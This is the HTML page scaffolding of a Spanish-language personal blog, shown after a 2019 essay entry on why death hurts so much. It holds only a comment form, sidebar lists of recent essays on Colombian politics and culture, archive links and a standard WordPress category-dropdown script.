		Esta entrada fue publicada el enero 2, 2019, en <a href="https://www.diegozuluagao.com/category/ensayo/" rel="category tag">ENSAYO</a>. Añadir a marcadores el <a href="https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/" title="Permalink to ¿POR QUÉ LA MUERTE DUELE TANTO?" rel="bookmark">enlace permanente</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
		<div class="nav-previous"><a href="https://www.diegozuluagao.com/2018/12/la-esperanza-de-la-muerte/" rel="prev"><span class="meta-nav">&larr;</span> LA ESPERANZA DE LA MUERTE</a></div>		<div class="nav-next"><a href="https://www.diegozuluagao.com/2019/01/miedo-a-pensar-o-morir-por-pensar/" rel="next">¿MIEDO A PENSAR O MORIR POR PENSAR? <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/01/por-que-la-muerte-duele-tanto/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.diegozuluagao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas. para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
